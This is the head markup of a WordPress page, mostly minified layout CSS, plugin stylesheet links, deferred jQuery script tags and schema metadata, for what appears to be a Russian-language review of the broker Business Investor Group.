.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=13115' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbusiness-investor-group%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbusiness-investor-group%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/business-investor-group\/","headline":"Обзор брокера Business Investor Group и отзывы клиентов компании","description":"Заработок на инвестициях и трейдинге, становится все популярнее среди жителей нашей страны. Это не удивительно, ведь в период..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/business-investor-group\/","headline":"Обзор брокера Business Investor Group и отзывы клиентов компании","description":"Заработок на инвестициях и трейдинге, становится все популярнее среди жителей нашей страны. Это не удивительно, ведь в период...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
